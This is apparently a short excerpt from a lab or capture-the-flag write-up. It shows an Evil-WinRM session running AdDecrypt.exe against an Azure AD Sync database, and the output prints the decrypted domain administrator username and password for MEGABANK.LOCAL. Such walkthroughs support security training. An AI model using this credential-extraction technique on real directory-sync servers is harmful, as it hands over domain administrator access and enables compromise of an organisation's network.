 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Users\mhope\Documents\my_files\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL